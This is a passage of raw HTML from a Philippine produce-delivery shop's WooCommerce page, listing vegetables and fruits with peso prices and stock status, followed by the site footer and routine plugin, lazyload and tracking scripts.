100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=392" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_392" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="392" data-product_sku="" aria-label="Add to cart: &ldquo;Red Onion&rdquo;" rel="nofollow" data-success_message="&ldquo;Red Onion&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_392" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Red Onion</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>115 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-754 status-publish outofstock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/lettuce-head/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/lettuce-romain-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lettuce Head" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/lettuce-romain-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/lettuce-romain-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/lettuce-romain-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/lettuce-romain-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/lettuce-romain-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/lettuce-romain-pl66k626eyjjepbi2p3p8vui24jr3mwmqcjndz1bew.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/lettuce-romain.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/lettuce-head/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_754" data-quantity="1" class="button product_type_simple" data-product_id="754" data-product_sku="" aria-label="Read more about &ldquo;Lettuce - Iceberg&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_754" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Lettuce &#8211; Iceberg</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>100 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-6449 status-publish last instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/zucchini/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2022/09/images-6-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zucchini" srcset="https://farmtodoorstep.co/wp-content/uploads/2022/09/images-6-300x300.jpeg 300w, https://farmtodoorstep.co/wp-content/uploads/2022/09/images-6-150x150.jpeg 150w, https://farmtodoorstep.co/wp-content/uploads/2022/09/images-6-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=6449" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6449" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6449" data-product_sku="" aria-label="Add to cart: &ldquo;Zucchini&rdquo;" rel="nofollow" data-success_message="&ldquo;Zucchini&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6449" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Zucchini</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>250 <span class="price-unit">| kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-1031 status-publish first outofstock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/avocado/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/07/20240627_123433-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Avocado" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/07/20240627_123433-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/07/20240627_123433-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/07/20240627_123433-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/avocado/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1031" data-quantity="1" class="button product_type_simple" data-product_id="1031" data-product_sku="" aria-label="Read more about &ldquo;Avocado&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1031" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Avocado</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>185 <span class="price-unit">| 1kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-1035 status-publish instock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/solo-papaya/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/07/papaya-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Solo Papaya in Davao" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/07/papaya-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/07/papaya-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2020/07/papaya-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/07/papaya-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/07/papaya-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/07/papaya-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/07/elementor/thumbs/papaya-pl66jmbkffsimw469ykjaittl191lzq9nmugb5ul1k.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/07/papaya.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=1035" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1035" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1035" data-product_sku="" aria-label="Add to cart: &ldquo;Solo Papaya&rdquo;" rel="nofollow" data-success_message="&ldquo;Solo Papaya&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1035" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Solo Papaya</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>55 <span class="price-unit">| 1 pc </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-1009 status-publish outofstock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/yacon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/06/Yacon-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yacon" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/06/Yacon-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/06/Yacon-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/06/Yacon-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/06/Yacon-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/06/Yacon-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/06/Yacon.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/yacon/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1009" data-quantity="1" class="button product_type_simple" data-product_id="1009" data-product_sku="" aria-label="Read more about &ldquo;Yacon&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1009" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Yacon</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>175 <span class="price-unit">| 1 kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-2658 status-publish last instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/beansprout-tauge/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/06/beansprout-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Beansprout or Tauge in Davao City" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/06/beansprout-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/06/beansprout-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/06/beansprout-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/06/beansprout.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=2658" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2658" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2658" data-product_sku="" aria-label="Add to cart: &ldquo;Beansprout&rdquo;" rel="nofollow" data-success_message="&ldquo;Beansprout&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2658" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Beansprout</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>45 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-871 status-publish first outofstock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/romaine-lettuce/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container">
<span class="onsale">Sale!</span>
<img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/romaine-lettuce-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Romaine Lettuce" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/romaine-lettuce-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/romaine-lettuce-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/romaine-lettuce-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/romaine-lettuce-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/romaine-lettuce-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/romaine-lettuce-pl66jvpybs5duzqir2mszggfivypqyrl0xdb3xgnbc.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/romaine-lettuce.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/romaine-lettuce/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_871" data-quantity="1" class="button product_type_simple" data-product_id="871" data-product_sku="" aria-label="Read more about &ldquo;Lettuce - Romaine&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_871" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Lettuce &#8211; Romaine</h2>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>100 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></del> <span class="screen-reader-text">Original price was: &#8369;100 | 500g.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>85 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></ins><span class="screen-reader-text">Current price is: &#8369;85 | 500g.</span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-878 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/straw-mushroom/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/straw-mushroom-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Straw Mushroom" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/straw-mushroom-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/straw-mushroom-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2020/05/straw-mushroom-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/straw-mushroom-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/straw-mushroom-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/straw-mushroom-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/straw-mushroom-pl66jbzcc9ed36j6yc3n13fr1so09bl7y7o4149wy0.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/straw-mushroom.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=878" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_878" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="878" data-product_sku="" aria-label="Add to cart: &ldquo;Straw Mushroom&rdquo;" rel="nofollow" data-success_message="&ldquo;Straw Mushroom&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_878" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Straw Mushroom</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>165 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li></ul></section></div></div></div></div></div><footer class="entry-footer"></footer></article></main></div></div><footer class="site-footer "><div data-elementor-type="section" data-elementor-id="11330" class="elementor elementor-11330" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-d65bf1a animated-fast elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d65bf1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_range&quot;:&quot;viewport&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_offset_mobile&quot;:0,&quot;sticky_effects_offset_mobile&quot;:100,&quot;animation&quot;:&quot;none&quot;,&quot;animation_mobile&quot;:&quot;slideInDown&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85b5fed" data-id="85b5fed" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-798dce5 animated-fast elementor-widget elementor-widget-heading" data-id="798dce5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Next Delivery: Monday</h3></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-6cf76bd6 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6cf76bd6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-316a1570" data-id="316a1570" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-364c1d1 elementor-widget elementor-widget-heading" data-id="364c1d1" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">We Accept</h5></div></div><div class="elementor-element elementor-element-146afd91 elementor-widget elementor-widget-image" data-id="146afd91" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img width="600" height="69" src="https://farmtodoorstep.co/wp-content/uploads/2023/09/cc-payment-600x69.png" class="attachment-woocommerce_single size-woocommerce_single wp-image-12935" alt="payment logo" srcset="https://farmtodoorstep.co/wp-content/uploads/2023/09/cc-payment-600x69.png 600w, https://farmtodoorstep.co/wp-content/uploads/2023/09/cc-payment-300x35.png 300w, https://farmtodoorstep.co/wp-content/uploads/2023/09/cc-payment-768x88.png 768w, https://farmtodoorstep.co/wp-content/uploads/2023/09/cc-payment.png 800w" sizes="(max-width: 600px) 100vw, 600px" /></div></div><div class="elementor-element elementor-element-778bc684 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="778bc684" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-778bc684" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a class="nav-link elementor-item" href="https://farmtodoorstep.co/how-to-order/">How to Order</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a class="nav-link elementor-item" href="https://farmtodoorstep.co/faqs/">FAQS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4212"><a class="nav-link elementor-item" href="https://farmtodoorstep.co/my-account/">My Account</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5978"><a class="nav-link elementor-item" href="https://farmtodoorstep.co/about-us/">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5979"><a class="nav-link elementor-item" href="https://farmtodoorstep.co/shop/">Shop</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-778bc684" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a class="nav-link elementor-item" href="https://farmtodoorstep.co/how-to-order/" tabindex="-1">How to Order</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a class="nav-link elementor-item" href="https://farmtodoorstep.co/faqs/" tabindex="-1">FAQS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4212"><a class="nav-link elementor-item" href="https://farmtodoorstep.co/my-account/" tabindex="-1">My Account</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5978"><a class="nav-link elementor-item" href="https://farmtodoorstep.co/about-us/" tabindex="-1">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5979"><a class="nav-link elementor-item" href="https://farmtodoorstep.co/shop/" tabindex="-1">Shop</a></li></ul></nav></div></div></div></div></div></section></div><div data-elementor-type="section" data-elementor-id="11333" class="elementor elementor-11333" data-elementor-post-type="elementor_library"><footer class="elementor-section elementor-top-section elementor-element elementor-element-37209547 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37209547" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69b81b96" data-id="69b81b96" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-562bbdf3 elementor-widget elementor-widget-text-editor" data-id="562bbdf3" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>© 2020 Farm to Doorstep | Davao City.</p></div></div></div></div></div></footer></div></footer></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/farmtodoorstep/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' /><div class="xoo-wsc-modal"><div class="xoo-wsc-basket " style="">
<span class="xoo-wsc-items-count">0</span>
<span class="xoo-wsc-icon-basket1 xoo-wsc-bki"></span></div><div class="xoo-wsc-opac"></div><div class="xoo-wsc-container"><span class="xoo-wsc-block-cart"></span><div class="xoo-wsc-header"><div class="xoo-wsc-notification-bar"></div>
<span class="xoo-wsc-ctxt">Your Box</span>
<span class="xoo-wsc-icon-cross xoo-wsc-close"></span></div><div class="xoo-wsc-body"></div><div class="xoo-wsc-footer"><div class="xoo-wsc-related-products"></div><div class="xoo-wsc-footer-content"></div></div></div></div><div class="xoo-wsc-notice-box" style="display: none;"><div>
<span class="xoo-wsc-notice"></span></div></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://farmtodoorstep.co"}},{"@type":"ListItem","position":2,"item":{"name":"Fruits &amp;amp; Vegetables","@id":"https://farmtodoorstep.co/product-category/fruits-vegetables/"}},{"@type":"ListItem","position":3,"item":{"name":"Sweetpeas","@id":"https://farmtodoorstep.co/product/sweetpeas-chicharo/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://farmtodoorstep.co/product/sweetpeas-chicharo/#product","name":"Sweetpeas","url":"https://farmtodoorstep.co/product/sweetpeas-chicharo/","description":"","image":"https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas.jpg","sku":1297,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"42","priceCurrency":"PHP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://farmtodoorstep.co/product/sweetpeas-chicharo/","seller":{"@type":"Organization","name":"Farm to Doorstep","url":"https://farmtodoorstep.co"}}]}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=568176580749873&ev=PageView&noscript=1"
/>
</noscript>
 <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/javascript" id="xoo-wsc-js-extra">/*  */
var xoo_wsc_localize = {"adminurl":"https://farmtodoorstep.co/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","flyto_anim":"1","custom_btn":"","ajax_atc":"1","added_to_cart":"","auto_open_cart":"false","atc_icons":"1","sp_enabled":"","apply_coupon_nonce":"","remove_coupon_nonce":"","show_basket":"always_show","trigger_class":"toggle-side-cart","notification_time":"3000","cont_height":"full_screen","atc_reset":"false","flytoanim_img_class":""};
//# sourceURL=xoo-wsc-js-extra
/*  */</script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce-side-cart-premium/public/js/xoo-wsc-public.js?ver=2.2" id="xoo-wsc-js"></script> <script type="text/javascript" id="wccs-product-pricing-js-extra">/*  */
var wccs_product_pricing_params = {"ajaxurl":"https://farmtodoorstep.co/wp-admin/admin-ajax.php","nonce":"f83d0d9b1d","product_id":"1297","analytics":"1"};
//# sourceURL=wccs-product-pricing-js-extra
/*  */</script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/easy-woocommerce-discounts/public/js/wccs-product-pricing.min.js?ver=8.1.2" id="wccs-product-pricing-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/themes/farmtodoorstep/js/slick.min.js?ver=1.3.0" id="slick_js-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/themes/farmtodoorstep/js/javascript.min.js?ver=1.3.0" id="bs4g_js-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/themes/farmtodoorstep/js/optimized-firefox-cart.js?ver=1.3.0" id="optimized-firefox-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/*  */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://farmtodoorstep.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
